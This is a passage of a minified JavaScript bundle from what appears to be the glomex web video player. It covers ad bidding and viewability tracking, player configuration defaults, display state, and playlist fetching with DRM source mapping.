Promise.allSettled(Object.entries(l).map(([r,a])=>"aps"===r&&"ready"===a.state?h(o.playerHelperWindow||o.window,a.bidSlots,e,i,n,t):"prebid"===r&&"ready"===a.state?_(o.window,a.bidSlots,e,t,i,n,T(s),(e=>{let{integration:{context:{integrationId:t,contentStartCount:i}}}=e,n=e.monetization.requestAdsPayload?.name||"unknown",r=e.monetization.requestAdsPayload?.placement||"unknown";return{ext:{gpid:`glomex-${n}-${r}#${t}#${i}`}}})(s)):Promise.reject(Error(`"${r}" not configured`)))).then(e=>{if(r.aborted)throw Error("aborted");return C(e)})},{fulfilled:(e,t)=>{let i=Object.keys(e.bidSystems);t.payload.forEach((t,n)=>{"fulfilled"===t.status&&(e.bidSystems[i[n]].bidSlots=t.value)})}}),requestPod:e.asyncThunk(async({signal:e,name:t,index:i},n)=>{let r=n.extra,a=n.getState(),o=r.createFetch([AbortSignal.timeout(5e3),e]),{player:{config:{ad:{maxWaterfallLength:s}={}}={}}}=a,l=await (0,u.h)({breakName:t,breakIndex:i,state:a,fetch:o,window:r.window,createUuid:r.createUuid});if(e.aborted)throw Error("aborted");return{pod:l,maxWaterfallLength:s}},{rejected:(e,t)=>{e.ad=void 0,e.player=k.player,e.error=(0,a.uH)(t.payload?.error||"General requestPod error")},fulfilled:(e,t)=>{let i=t.payload.maxWaterfallLength;null!=i?e.pod={...t.payload.pod,slots:t.payload.pod.slots.map(e=>({...e,lineItems:e.lineItems.slice(0,i)}))}:e.pod=t.payload.pod}}),requestAds:e.asyncThunk(async({signal:e,name:t,index:i,placement:n,iabPlaybackMethod:r,iabPlcmt:o},s)=>{let l=s.getState(),d=s.extra.adElement,{ad:{adIntensity:c=1}={}}=l.player.config||{},{context:{contentStartCount:u}}=l.integration,{adPlayerType:p}=l.monetization;if(Number.isNaN(Number(c))||1===c||(u-1)%(1/c)==0){if(l.monetization.enabled&&l.player.config?.ad.biddingEnabled&&(await s.dispatch(S.actions.setupBidSystems()),e.aborted||(await s.dispatch(S.actions.requestBids({name:"preroll",placements:"autoplay"===n?["autoplay","display-video"]:[n],iabPlcmt:o,iabPlaybackMethod:r,signal:e})),e.aborted)))return;"google-ima"===p&&await s.dispatch(S.actions.requestPod({signal:e,name:t,index:i}));try{if(await d.requestAds(s.getState()),e.aborted)return}catch(t){if(e.aborted)return;s.dispatch(S.actions.adLoadError((0,a.uH)(t)))}}},{pending:e=>{e.requestAdsTime=Date.now()}}),adsRequested:e.reducer(e=>{e.requestingAds=!1}),disable:e.reducer(e=>{e.enabled=!1}),enable:e.reducer(e=>{e.enabled=!0}),adBreakRequest:e.reducer((e,t)=>{}),adBreakRequestError:e.reducer((e,t)=>{}),adLoadError:e.reducer((e,t)=>{e.ad=void 0,e.player=k.player,e.error=t.payload}),adLoaded:e.reducer((e,t)=>{e.ad=t.payload,e.error=void 0,e.player=k.player}),impression:e.reducer(()=>{}),adViewable50By2:e.reducer(e=>{e.player.viewability.viewable50Tracked=!0}),adViewable100By15:e.reducer(e=>{e.player.viewability.viewable100Tracked=!0}),contentResumeRequested:e.reducer(()=>{}),setVisibility:e.reducer((e,t)=>{let{visibility:i}=t.payload;e.visibility=i}),started:e.reducer(e=>{e.player.buffering=!1,e.player.paused=!1}),paused:e.reducer(e=>{e.player.buffering=!1,e.player.paused=!0}),resumed:e.reducer(e=>{e.player.buffering=!1,e.player.paused=!1}),complete:e.reducer(e=>{e.player={...k.player,ended:!0}}),durationChange:e.reducer((e,t)=>{e.player.duration=t.payload}),skipped:e.reducer(e=>{e.ad=void 0,e.player=k.player}),click:e.reducer(()=>{}),volumeChanged:e.reducer((e,t)=>{e.player.volume=t.payload.volume,e.player.muted=t.payload.muted}),adBuffering:e.reducer(e=>{e.player.buffering=!0}),adProgress:e.reducer((e,t)=>{e.player.buffering=!1;let i=e.player.currentTime||0,n=t.payload.currentTime;if(null!=n&&(e.player.currentTime=n),null!=t.payload.duration&&(e.player.duration=t.payload.duration),null==n||Number.isNaN(n))return;let r=n-i;e.watchTime.total+=r,e.visibility>=.5?(e.player.viewability.viewableTime50+=r,e.watchTime.viewable+=r):e.watchTime.nonviewable+=r,e.player.muted?e.watchTime.nonaudible+=r:e.watchTime.audible+=r,e.visibility>=1&&(e.player.viewability.viewableTime100+=r)}),error:e.reducer((e,t)=>{}),adAbort:e.reducer(e=>{e.ad=void 0,e.player=k.player}),adActive:e.reducer((e,t)=>{e.player.adActive=t.payload}),adInactive:e.reducer(e=>{e.ad=void 0,e.player=k.player}),setPalSdkNonce:e.reducer((e,t)=>{e.palSdkNonce=t.payload}),setLinearAdReplacementParameters:e.reducer((e,t)=>{e.linearAdReplacementParameters=t.payload})}),extraReducers:e=>{e.addCase(l.wG.actions.requestAds,(e,t)=>{var i,n;let r=t.payload.name!==e.requestAdsPayload?.name||t.payload.index!==e.requestAdsPayload?.index||t.payload.contentId!==e.requestAdsPayload?.contentId||t.payload.playlistIndex!==e.requestAdsPayload?.playlistIndex||t.payload.muted!==e.requestAdsPayload?.muted||t.payload.startMethod!==e.requestAdsPayload?.startMethod;r&&(e.requestingAds=!0),e.requestAdsChanged=r;let a=t.payload.name===o.fN.MIDROLL?"click-to-play":t.payload.muted?"autoplay":"click-to-play",s=6;t.payload.startMethod.endsWith("next")?s=7:t.payload.startMethod!==o._9.CLICK&&t.payload.startMethod!==o._9.CLICK_NEXT||t.payload.muted?t.payload.startMethod.startsWith("autoplay")&&!t.payload.muted&&(s=5):s=3;let l=0;t.payload.name===o.fN.MIDROLL&&(l=t.payload.contentTime||-1),t.payload.name===o.fN.POSTROLL&&(l=-2),e.requestAdsPayload={...t.payload,placement:a,iabPlcmt:(i=t.payload.startMethod,n=t.payload.muted,i!==o._9.CLICK&&i!==o._9.CLICK_NEXT&&i!==o._9.PRE_CLICK&&n?2:1),iabPlaybackMethod:s,iabStartDelay:l}}),e.addCase(s.s.actions.assignContent,e=>{e.watchTime=k.watchTime,e.palSdkNonce=k.palSdkNonce,e.linearAdReplacementParameters=k.linearAdReplacementParameters,e.requestingAds=!1,e.requestAdsPayload=void 0,e.requestAdsChanged=!1,e.requestAdsTime=void 0})},selectors:{selectBidTargeting:(e,t)=>{let i=e.requestAdsPayload;return null==i?{}:Object.values(e.bidSystems).flatMap(e=>e.bidSlots).filter(e=>e.placement===i.placement&&e.index===t&&!!e.targeting).reduce((e,t)=>Object.assign(e,t.targeting),{})}}})},"./src/player/player-config.ts"(e,t,i){i.d(t,{A1:()=>s,BO:()=>r,Bz:()=>a,Cq:()=>l,Iu:()=>d,mu:()=>o}),i("./src/timeouts.ts"),i("./src/ui/constants.ts");var n,r=((n={}).CLICK_TO_PLAY="click-to-play",n.SCROLL_TO_PLAY="scroll-to-play",n.SCROLL_TO_PLAY_WHEN_AD="scroll-to-play-when-ad",n.SCROLL_TO_PLAY_WITH_OUT_TO_PLAY_FALLBACK="scroll-to-play-with-out-to-play-fallback",n.SCROLL_TO_PLAY_WITH_SILENT_FALLBACK="scroll-to-play-with-silent-fallback",n.SILENT_SCROLL_TO_PLAY="silent-scroll-to-play",n.SILENT_SCROLL_TO_PLAY_WHEN_AD="silent-scroll-to-play-when-ad",n.SCROLL_OUT_TO_PLAY="scroll-out-to-play",n.SCROLL_OUT_TO_PLAY_WHEN_AD="scroll-out-to-play-when-ad",n);let a={enabled:!0,title:!0,poweredBy:!0,contentOwnerLogo:!0,nextVideoButton:!1,epgButton:!1,initialComposition:"teaser",contentComposition:"content-network",enableTapToUnmute:!1},o={mobileOverrides:void 0,sticky:{enabled:!1,position:"bottomRight",top:"auto",right:"20px",bottom:"20px",left:"auto",allowAdClose:!1,snapTop:"0px",dockTargetSelector:void 0},enableRevolverPlay:!0,revolverPlayWhenAd:!1,enableRecommendations:!0,endscreen:"continue",playlistEndBehavior:"loop",startBehavior:"click-to-play",autoplayVolume:NaN,unmuteOnAnyClick:!1,enableGlobalKeyboardEvents:!1,playOnVisibility:50,otherIntegrations:{pauseOnPlay:!0,pauseOnPlayWhenMuted:!1,singleDockMode:!0},enableEarlyRecommendations:!0,loadThirdPartyOnlyIfConsent:!0,noConsentNoAutoplay:!0,earlyRecommendations:{showAfterSeconds:15,minimumContentDurationSeconds:30,buttonCountdownSeconds:5,maximumVisibility:.7},enableBranding:!0,contentPlaybackRate:1,revolverPlayTime:8e3,autoplayRevolverPlayTime:0,autoplayContentPlaybackRate:1,enableContentFrequencyCapping:!1,apiScriptUrl:void 0,addJsonLd:!1,ui:{...a},ad:{player:"ima",enablePalSdk:!1,autoPauseWhenInvisible:!1,maxRedirectCount:10,videoLoadTimeout:7500,vastLoadTimeout:5e3,maxDuration:30,biddingTimeoutPrebid:5e3,biddingTimeoutAps:2e3,enabled:!0,biddingEnabled:!0,adIntensity:1,showImaUi:!1,maxWaterfallLength:1/0,showroom:void 0}};function s(e){var t;let i,n=(t=e.sticky,i={},["top","right","bottom","left"].forEach(e=>{let n=Number.parseInt(String(t[e]).replace(/[^\d].*/,""),10);null!=t[e]&&(t.position||"").toLowerCase().indexOf(e)>-1&&n&&(String(t[e]).match(/%$/)?i[e]=`${n||0}%`:i[e]=`${n||0}px`)}),{...{top:{top:"20px",right:"auto",bottom:"auto",left:"50%"},bottom:{top:"auto",right:"auto",bottom:"20px",left:"50%"},left:{top:"50%",right:"auto",bottom:"auto",left:"20px"},right:{top:"50%",right:"20px",bottom:"auto",left:"auto"},bottomLeft:{top:"auto",right:"auto",bottom:"20px",left:"20px"},bottomRight:{top:"auto",right:"20px",bottom:"20px",left:"auto"},topLeft:{top:"20px",right:"auto",bottom:"auto",left:"20px"},topRight:{top:"20px",right:"20px",bottom:"auto",left:"auto"},stickyTop:{top:"0px",right:"auto",bottom:"auto",left:"auto"},stickyTopExpanded:{top:"0px",right:"auto",bottom:"auto",left:"auto"}}[t.position],...i});return Object.keys(n).forEach(t=>{e.sticky[t]=n[t]}),e.sticky.snapTop&&!Number.isNaN(Number(e.sticky.snapTop))&&(e.sticky.snapTop=`${e.sticky.snapTop}px`),e}function l(e){return e.mobileOverrides=void 0,e}async function d(e,t,i,n=""){let r;if(!t)return;let a={status:500};try{a=await e.fetch(`${"stage"===n?"https://vvs-config.stage.mes.glomex.cloud":"https://config-vvs.glomex.com"}/${t}.json`,{signal:AbortSignal.timeout(i)}),(r=await a.json()).ui||(r.ui={}),"content"===r.ui.initialComposition&&(r.ui.initialComposition="content-network")}catch(e){}return r?.id!==t||a.status>=400?void 0:r}},"./src/player/player.slice.ts"(e,t,i){i.d(t,{Vv:()=>c,wG:()=>p,JA:()=>d});var n,r=i("./src/constants.ts"),a=i("./src/content/content.slice.ts"),o=i("./src/environment/environment.slice.ts"),s=i("./src/integration/integration.slice.ts"),l=i("./src/util/redux-util.ts");let d=.5;var c=((n={}).DOCUMENT_CLICK="document-click",n.TAP_TO_UNMUTE="tap-to-unmute",n);let u={isInIframe:!1,topLevelIframe:!1,supportsVolumeChange:!1,initialPlayRequested:!1,initialMediaStart:!1,playbackStartMethod:r._9.CLICK,playbackMutedOnStart:!1,timeToPlay:void 0,autoplayPrevented:!1,configReady:!1,config:void 0,unmuteReason:void 0,adActiveWhenUnmuted:void 0,display:{width:NaN,height:NaN,visibility:0,visible:!1,autoDockEnabled:!0,supportedPresentationModes:[r.MY.HIDDEN,r.MY.INLINE],previousPresentationMode:void 0,presentationMode:r.MY.HIDDEN,aspectRatio:"unknown",breakpoint:"unknown",presentationModes:{initial:r.MY.HIDDEN,intermediate:void 0,final:void 0}}},p=(0,l.Z)({name:"player",initialState:u,reducers:e=>({resize:e.reducer((e,t)=>{let{width:i,height:n,breakpoint:r,aspectRatio:a}=t.payload;e.display={...e.display,width:i,height:n,breakpoint:r,aspectRatio:a}}),visible:e.reducer(e=>{e.display.visible=!0}),invisible:e.reducer(e=>{e.display.visible=!1}),setVisibility:e.reducer((e,t)=>{let{visibility:i}=t.payload;e.display.visibility=i}),setPresentationMode:e.reducer((e,t)=>{let i=t.payload.mode,{supportedPresentationModes:n,previousPresentationMode:r,presentationMode:a,presentationModes:{final:o}}=e.display;if(n.includes(i)){let n={...e.display.presentationModes};"fullscreen"===i?n.final=i:["dock","lightbox","lightbox-external","amp-dock"].includes(i)?(n.final=void 0,n.intermediate=i):["hidden","inline"].includes(i)&&(n.final=void 0,n.intermediate=void 0,n.initial=i),("dock"===i||"inline"===i)&&(t.payload.byUser||"hidden"===n.initial)&&(e.display.autoDockEnabled=!1),e.display={...e.display,previousPresentationMode:o?r:a,presentationMode:i,presentationModes:n}}}),supportsFullscreen:e.reducer((e,t)=>{let i=t.payload;i&&!e.display.supportedPresentationModes.includes(r.MY.FULLSCREEN)?e.display.supportedPresentationModes.push(r.MY.FULLSCREEN):i||(e.display.supportedPresentationModes=e.display.supportedPresentationModes.filter(e=>e!==r.MY.FULLSCREEN))}),exitCurrentPresentationMode:e.reducer((e,t)=>{let{final:i,intermediate:n,initial:r}=e.display.presentationModes;i?e.display={...e.display,presentationModes:{final:void 0,intermediate:n,initial:r},presentationMode:n||r,previousPresentationMode:n?r:void 0}:n&&(e.display={...e.display,presentationModes:{final:void 0,intermediate:void 0,initial:r},presentationMode:r,previousPresentationMode:void 0}),"dock"===n&&t.payload.byUser&&(e.display.autoDockEnabled=!1)}),willBecomeVisible:e.reducer(()=>{}),init:e.reducer((e,t)=>{let{isInIframe:i,supportsFullscreen:n,supportsVolumeChange:a,origin:o}=t.payload,s=[r.MY.HIDDEN,r.MY.INLINE,r.MY.DOCK,r.MY.LIGHTBOX,r.MY.LIGHTBOX_EXTERNAL,r.MY.FULLSCREEN];i&&!t.payload.topLevelIframe&&(s=[r.MY.HIDDEN,r.MY.INLINE,r.MY.LIGHTBOX,r.MY.LIGHTBOX_EXTERNAL],o===r.$e.AMP_VIDEO_IFRAME&&s.push(r.MY.AMP_DOCK),n&&s.push(r.MY.FULLSCREEN)),e.display={...e.display,supportedPresentationModes:s,previousPresentationMode:void 0},e.isInIframe=i,e.topLevelIframe=t.payload.topLevelIframe,e.supportsVolumeChange=a}),setFinalConfig:e.reducer((e,t)=>{e.config=t.payload,e.configReady=!0}),requestPlay:e.reducer((e,t)=>{e.initialPlayRequested||(e.playbackStartMethod=t.payload.startMethod,e.playbackMutedOnStart=t.payload.mutedOnStart),e.initialPlayRequested=!0}),requestPause:e.reducer(()=>{}),requestAds:e.reducer((e,t)=>{}),initialPlaying:e.reducer((e,t)=>{e.timeToPlay=t.payload}),autoplayPrevented:e.reducer((e,t)=>{e.autoplayPrevented=!0,e.initialPlayRequested=!1,e.initialMediaStart=!1,e.playbackStartMethod=u.playbackStartMethod,e.playbackMutedOnStart=u.playbackMutedOnStart}),unmuteOnUserInteraction:e.reducer((e,t)=>{e.unmuteReason||(e.unmuteReason=t.payload.reason,e.adActiveWhenUnmuted=t.payload.adActive)})}),extraReducers:e=>{e.addCase(s.h.actions.setConfigs,(e,t)=>{e.config=t.payload.player}),e.addCase(a.s.actions.assignContent,e=>{e.initialPlayRequested=!1,e.initialMediaStart=!1,e.timeToPlay=void 0}),e.addCase(a.s.actions.start,e=>{e.initialMediaStart=!0}),e.addCase(o.k.actions.visibilitychange,(e,t)=>{e.display.visible="visible"===t.payload&&e.display.visibility>=d})}})},"./src/playlist/playlist.slice.ts"(e,t,i){i.d(t,{b:()=>I});var n=i("../../node_modules/.pnpm/@fastify+deepmerge@3.1.0/node_modules/@fastify/deepmerge/index.js"),r=i.n(n),a=i("../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs"),o=i("../../node_modules/.pnpm/jwt-decode@4.0.0/node_modules/jwt-decode/build/esm/index.js"),s=i("./src/constants.ts"),l=i("./src/integration/integration.slice.ts");i("./src/timeouts.ts");var d=i("./src/util/redux-util.ts"),c=i("./src/util/url.ts");let u="player-960x540",p="extra-small-32x18",h={"tx-b5mmqcm19f29":"Automotive","tx-b5mmqcmm6s7d":"Cooking","tx-b5mmqcogkgr5":"Entertainment","tx-b5mmqcp0vy35":"Entertainment","tx-b5mmqcq91awp":"Entertainment","tx-b5mmqcrgvqzd":"Entertainment","tx-bh0kk4urc929":"Entertainment","tx-b5mmqcn9hu81":"Fashion","tx-b5mmqcpooa0p":"News","tx-b5mmqcs46zy1":"Travel","tx-b5mmqcqwv8pl":"Sports","tx-b5mmqcnthx29":"Health"},m={"tx-b5moncvytli1":0,"tx-b6h8afx7dyxt":6,"tx-b5moncx79xdt":12,"tx-b6h8afx8o4z5":16,"tx-b5moncyezund":18},y={0:"cr_1",6:"cr_2",12:"cr_3",16:"cr_4",18:"cr_4"};class f extends Error{constructor(e,{code:t,data:i}={}){super(e),this.name="PlaylistError",this.code=t,this.data=i}}let g={contentNotAvailable:s.f0.NOT_AVAILABLE,contentPublisherBlocked:s.f0.NOT_AVAILABLE,contentNoSources:s.f0.NOT_AVAILABLE,contentTakedown:s.f0.NOT_AVAILABLE,contentNotFound:s.f0.NOT_FOUND,contentGeoblocked:s.f0.GEOBLOCKED,contentYouthProtected:s.f0.YOUTH_PROTECTED};function v(e,t){let i=e.filter(e=>e.typeId===t)[0];return i?{id:i.id,title:i.title}:{}}function b(e){let t=Date.now()+36e5;try{let i=e.split("/"),n=i[i.length-2],r=(0,o.s)(n);return t=r?.exp?1e3*r.exp:t}catch(e){}}function _(e,t,i){let n=t,r=e[i];if(r){let e=[];if(Array.isArray(r)?r.length>0&&(e=[`${r.length-1}`]):e=Object.getOwnPropertyNames(r),e.length>0){let t=e[e.length-1],i=Array.isArray(r)?r[Number.parseInt(t,10)]:r[t];i&&(n=i)}}return n}function w(e){let t=e.video_orientations?.[0];return"V"===t?"9:16":"S"===t?"1:1":"16:9"}function E(e,t){let i="",n=0;for(let r of e){let e=encodeURIComponent(r);if(n+e.length>t)break;i+=e,n+=e.length}return i}let k=async({integrationId:e,playlistId:t,currentUrl:i,title:n,description:r,language:a,publishedTime:o,environment:s,otherIntegrations:l,fetch:d})=>{let u=(0,c.Zq)({integration_id:e,playlist_id:t,current_url:i,other_integrations:Object.values(l||{}).filter(e=>!!e.integrationId).map(e=>{let t={integration_id:e.integrationId};return e.playlistId&&(t.playlist_id=e.playlistId),t})}),p=await d(`${"stage"===s?"https://integration-cloudfront-eu-west-1.stage.mes.glomex.cloud":"https://integration-cloudfront-eu-west-1.mes.glomex.cloud"}/?${u.toString()}`,{method:"GET",credentials:"omit",headers:function({title:e="",description:t="",language:i,publishedTime:n}){if(!(e||t))return;let r=encodeURIComponent(e||""),a=encodeURIComponent(t||"");return r.length>2e3&&(r=E(e,2e3)),a.length>4e3&&(a=E(t,4e3)),{"Glomex-Article-Title":r,"Glomex-Article-Description":a,"Glomex-Article-Language":encodeURIComponent(i||""),"Glomex-Article-Published-Time":n||""}}({title:n,description:r,language:a,publishedTime:o})}),h=await p.json(),m=p.status;if(m>=400)throw new f(h.error||"Playlist service error",{code:String(m)});if(200===m&&"hidden"===h.status)throw new f(`Playlist hidden: ${h.reason}`,{code:"hidden",data:h});if(!(h.videos&&Array.isArray(h.videos))||0===h.videos.length)throw new f(h.error||"Empty playlist",{code:String(m)});let{videos:y}=h;return"random"===h.sort_order&&(y=function(e){for(let t=e.length-1;t>0;t--){let i=Math.floor(Math.random()*(t+1));[e[t],e[i]]=[e[i],e[t]]}return e}(y)),{data:{...h,videos:y},statusCode:m}},T=(e,t,i)=>{let n={PublisherProvidedTaxonomySignals:[{taxonomy:"IAB_CONTENT_2_2",values:(i||[]).map(e=>e)}],PublisherProvidedStructuredSignals:[{type:"content_rating",single_value:y[t]||"cr_4"},{type:"delivery",values:["cd_1"]},{type:"prodq",single_value:"pq_1"}]};return e.btoa(JSON.stringify(n))};function C(e,t,{mockUserCountryCode:i}={}){let{playlist_id:n,reason:r,status:a,error:o,next_playlist_id:s,geolocation:l,integration:d,publisher:{id:c="unknown",country_code:u="unknown",name:p="unknown",parent:{id:h}={},partner:{id:m}={}}={},article:y,monetization:{labels:f=[]}={},sort_order:g}=e,{publishing_mode:v,product:b,product_format:_,contextual_backfill:w}=d||{},E=function(e){if(!e)return;let{topics:{data:t}={}}=e;if(!t)return"unknown";let i=t["Sensitive Keywords"];if(void 0===i)return"unknown";if(null===i||0===Object.keys(i).length)return"none";if(!Array.isArray(i)){if(i.high)return"high";if(i.medium)return"medium";if(i.low)return"low"}return"none"}(y);return{id:n,statusCode:t,reason:r,status:a,error:o,nextPlaylistId:s,userCountryCode:i||l,publisherId:c,publisherName:p,publisherCountryCode:u.toLowerCase(),partnerId:m,parentId:h,publishingMode:v,product:b,productFormat:_,contextualBackfill:!!w,articleBrandSafetyRisk:E,monetizationLabels:f,sortOrder:g,partnerName:"t-bip0op7p8x55"===m||"t-bip0op7p8x55"===c?"phaistos":"glomex"}}let S={m3u8:s.$F.HLS,mpd:s.$F.DASH,mp4:s.$F.MP4,ogv:s.$F.OGG,webm:s.$F.WEBM,mp3:s.$F.MP3,aac:s.$F.AAC,ogg:s.$F.OGG_AUDIO,oga:s.$F.OGG_AUDIO,wav:s.$F.WAV},A=r()({all:!0,mergeArray:e=>(t,i)=>e.clone(i)}),x={items:[],context:void 0,index:NaN,ready:!1,recommendationsLoaded:!1,addPlaylistItemsCount:0,shouldAutoContinue:!1,pendingItems:[],loadingRecommendations:!1},I=(0,d.Z)({name:"playlist",initialState:x,reducers:e=>({selectPlaylistItem:e.reducer((e,t)=>{e.index=t.payload.index}),requestPlaylistItemByIndex:e.reducer((e,t)=>{}),requestPlaylistItemById:e.reducer((e,t)=>{}),clearPlaylist:e.reducer(e=>{e.pendingItems=[],e.items=[],e.ready=!1,e.recommendationsLoaded=!1,e.index=NaN,e.shouldAutoContinue=!1}),ready:e.reducer(e=>{e.ready=!0}),sortPlaylistByViewedContent:e.reducer((e,t)=>{let{items:i}=e,{payload:n}=t;e.items=i.sort((e,t)=>{let i=n.includes(e.id),r=n.includes(t.id);return i&&!r?1:!i&&r?-1:0})}),requestPlay:e.reducer(()=>{}),setShouldAutoContinue:e.reducer((e,t)=>{e.shouldAutoContinue=t.payload}),loadRecommendations:e.asyncThunk(async(e,t)=>{let i=t.getState();if(!i.playlist.context)throw Error("No context available");await t.dispatch(I.actions.addPlaylistItems([i.playlist.context.nextPlaylistId]))},{pending:e=>{e.recommendationsLoaded=!1,e.loadingRecommendations=!0},fulfilled:e=>{e.recommendationsLoaded=!0},settled:e=>{e.loadingRecommendations=!1}}),addPlaylistItems:e.asyncThunk(async(e,t)=>{let i=t.extra;return P({mediaItemRequest:e,state:t.getState(),win:i.window,createFetch:i.createFetch,signal:t.signal})},{pending:e=>{e.addPlaylistItemsCount+=1},rejected:e=>{e.addPlaylistItemsCount-=1,e.pendingItems.pop()},fulfilled:(e,t)=>{if(e.pendingItems.push({index:t.payload.addPlaylistItemsCount,items:t.payload.playlist,context:t.payload.context}),e.addPlaylistItemsCount-=1,0===e.addPlaylistItemsCount){e.items=[...e.items,...e.pendingItems.sort((e,t)=>e.index-t.index).flatMap(e=>e.items)];let t=e.pendingItems.sort((e,t)=>t.index-e.index).map(e=>e.context)[0];e.context=t?{...t}:void 0,e.pendingItems=[]}}}),updatePlaylistItem:e.asyncThunk(async({id:e},t)=>{let i=t.getState(),{content:{item:{playlistId:n,isRecommendation:r}={},player:{sessionId:a}}}=i;if("external"===n&&i.content.item)return{item:{...i.content.item,sources:i.content.item.sources?.map(e=>({...e,validUntil:void 0}))},sessionId:a||""};let o=t.extra;return{item:{...(await P({mediaItemRequest:[e],state:i,win:o.window,createFetch:o.createFetch,signal:t.signal})).playlist[0],playlistId:n||"",isRecommendation:r},sessionId:a||""}},{fulfilled:(e,t)=>({...e,items:e.items.map(e=>e.id===t.meta.arg.id?{...t.payload.item}:e)})})}),extraReducers:e=>{e.addCase(l.h.actions.init,()=>x)}});async function P({mediaItemRequest:e,state:t,win:i,createFetch:n,signal:r}){let l,{integration:{context:{integrationId:d,integrationEnvironment:c,developmentFlags:{pageUrlForIntegrationService:y,mockUserCountryCode:f}={}}},playlist:{addPlaylistItemsCount:E},environment:{otherIntegrations:x,page:{url:I},article:{title:P,description:N,language:R,publishedTime:L}}}=t,O=e?.every(e=>"string"!=typeof e&&!("overrides"in e)),M=n([AbortSignal.timeout(5e3),r]);O&&(l=await k({integrationId:d,playlistId:"v-auth",currentUrl:y||I,title:P,description:N,language:R,publishedTime:L,environment:c,fetch:M}).catch(e=>{if("hidden"!==e.code)throw e;return{data:e.data,statusCode:e.statusCode}}));let U=(e||[]).map(async e=>{if("string"==typeof e||"overrides"in e){let n="",r="string"!=typeof e&&e.id.startsWith("v-")?e.overrides:void 0;"auto"===(n="string"==typeof e?e:e.id)&&(n="");let a=await k({integrationId:d,playlistId:n,currentUrl:y||I,title:P,description:N,language:R,publishedTime:L,environment:c,otherIntegrations:x,fetch:M});return{items:(a.data.videos||[]).map(e=>{let o=((e,{playlistId:t,win:i=window,isRecommendation:n=!1,environment:r})=>{var a,o;let l,d,c,y,f,E,k,C,S,A=[],x=[],I=(a=e.taxonomies)&&Array.isArray(a)?a.map(e=>({id:e.id,parentId:e.parent_id,typeId:e.type_id,title:e.title})):[],P=e.channel||{},N=e.content_owner||{},R=P.images?.logo_sq_lbg||{},L=v(I,"tx-b5mh30osx3bt"),O=v(I,"tx-b5mh30oq7yex"),M=v(I,"tx-b5mh30osd8tl"),U=v(I,"tx-b5mh30oth1ox"),D=I.filter(e=>"tx-d0qkyqo7hecx"===e.typeId).map(({title:e})=>e);I.forEach(e=>{"tx-bxv6cw0lfwe9"===e.typeId&&A.push({id:e.id,name:e.title}),"tx-bw8k8061vtcx"===e.typeId&&x.push(e.title)});let{title:$,poster:j,...F}=(o=_(e,e.title,"alternative_titles"),d=function(e=[]){let t=e.find(e=>e?.image?.url);if(t)return t}(e.teasers),c=e.image,y=w(e),f=e.source?.first_frame,e.first_frame&&(f=`${e.first_frame.url}/profile:${"9:16"===y?"player-540x960":u}`),E=d?d.title:o,{firstFrame:f,firstFrameBlurred:e.first_frame&&`${e.first_frame.url}/profile:${p}`,firstFrameBlurHash:e.first_frame?.blur_hash,poster:c&&`${c.url}/profile:${u}`||"",posterBlurHash:c?.blur_hash,posterBlurred:c&&`${c.url}/profile:${p}`||"",thumbnail:c&&`${c.url}/profile:new-video-224x126`||void 0,video:function(e=[]){let t=e.find(e=>e?.teaser_url&&-1!==e.teaser_url.indexOf(".mp4"));return t?t.teaser_url:void 0}(e.teasers),title:E||""}),B=e.branding&&!Array.isArray(e.branding)?e.branding:void 0,V=m[U.id]||0,q=(C=[],S=s.LS.VOD,"live"===e.type?S=s.LS.LIVE:"dynamic-content"===e.type&&(S=s.LS.INTERACTIVE),e.source&&(!Array.isArray(e.vendor_metadata)&&e.vendor_metadata?.joyn&&(k=e.vendor_metadata.joyn.additionalIds?.joynId||void 0),e.source.hls&&C.push({id:k,mimetype:s.$F.HLS,src:e.source.hls,validUntil:b(e.source.hls),playbackMode:S,...e.drm?{drmProviderHeaderName:"X-AxDRM-Message",fairplayToken:e.drm.fairplayToken,fairplayLicenseUri:e.drm.fairplayToken?"https://drm-fairplay-licensing.axprod.net/AcquireLicense":void 0,fairplayCertificateUri:e.drm.fairplayToken?"https://video-cdn-jwt-new.mes.glomex.cloud/fairplay.cer":void 0}:{}}),e.source.dash&&C.push({id:k,mimetype:s.$F.DASH,src:e.source.dash,validUntil:b(e.source.dash),...e.drm?{drmProviderHeaderName:"X-AxDRM-Message",widevineToken:e.drm.widevineToken,widevineLicenseUri:e.drm.widevineToken?"https://drm-widevine-licensing.axprod.net/AcquireLicense":void 0,playreadyLicenseUri:e.drm.playreadyToken?"https://drm-playready-licensing.axprod.net/AcquireLicense":void 0,playreadyToken:e.drm.playreadyToken}:{}}),e.source.progressive&&C.push({id:k,mimetype:s.$F.MP4,src:e.source.progressive,validUntil:b(e.source.progressive)}),e.source.html&&C.push({id:k,mimetype:s.$F.DYNAMIC_CONTENT,src:e.source.html,duration:Math.round(e.clip_duration/1e3)})),C);e.error_code&&(l={code:g[e.error_code],message:e.error_code});let z={id:e.clip_id,duration:Math.round(e.clip_duration/1e3),title:$,description:_(e,e.description,"alternative_descriptions"),language:e.language,poster:j,isRecommendation:n,playlistId:t,teaser:F,seoContentUrl:e.source?.seo_content_url,labels:A,iabCategories:x,iabCategoryTaxonomy:6,aspectRatio:w(e),contentOwner:{id:e.tenant_id,name:N.display_name||""},minimumAge:V,ageRatingDetails:D,channel:{id:L.id||"",name:L.title||N.display_name||"",url:R.url_external_page||N.link_url||void 0,logo:R.url&&`${R.url}/profile:channel-96x96`},show:{name:M.title||"",id:M.id||""},category:{name:O.title||"",id:O.id||""},genre:h[O.id]||"Other",hasProductPlacement:e.product_placement,markers:void 0,sources:q,error:l,textTracks:e.text_tracks?.map(e=>({id:e.id,kind:e.kind,src:e.src,language:e.srclang,label:e.label,mode:e.default?"showing":"hidden"}))||[],keywords:e.keywords,releaseDate:null==e.portal_release_date||Number.isNaN(Number(e.portal_release_date))?void 0:1e3*e.portal_release_date,endDate:null==e.portal_end_date||Number.isNaN(Number(e.portal_end_date))?void 0:1e3*e.portal_end_date,regionsAllowed:e.geo_locations,experiments:e.experiments,branding:{backgroundColor:B?.background_color,cutInZoomAssetUrl:B?.cut_in_zoom_asset_url,cutInZoomHideTimeout:B?.cut_in_zoom_hide_timeout||0,logoUrl:B?.logo_url||"https://player.glomex.com/glomex-text.svg",logoLinkUrl:B?.logo_url?B?.logo_link_url:`https://www.glomex.com/de/?utm_source=${r.page.hostname}&utm_medium=referral&utm_campaign=videoplayer-branding`},links:e.links,livestream:e.livestream&&{startTime:1e3*e.livestream.start_time,endTime:e.livestream.end_time&&1e3*e.livestream.end_time}||void 